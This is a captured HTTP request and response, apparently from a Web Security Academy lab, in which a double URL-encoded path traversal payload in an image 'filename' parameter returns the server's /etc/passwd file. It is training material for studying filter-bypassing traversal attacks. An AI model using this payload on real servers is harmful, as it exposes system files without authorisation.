 Request
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=%252E%252E%252F%252E%252E%252F%252E%252E%252F%252E%252E%252Fetc%252Fpasswd HTTP/2
2 Host: 0a9700800343b5428151118a00df00fe.web-security-academy.net
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Google Chrome";v="139", "Not=A?Brand";v="8", "Chromium";v="139"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US;q=0.9,en;q=0.8
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15
16
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 Set-Cookie: session=xvjHDXEjtWSWEXbGkw5OFp4KrHOW9tW0; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 2316
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:12001:12001::/home/peter:/bin/bash
27 carlos:x:12002:12002::/home/carlos:/bin/bash
28 user:x:12000:12000::/home/user:/bin/bash
29 elmer:x:12099:12099::/home/elmer:/bin/bash
30 academy:x:10000:10000::/academy:/bin/bash
31 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
32 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
33 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
34 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin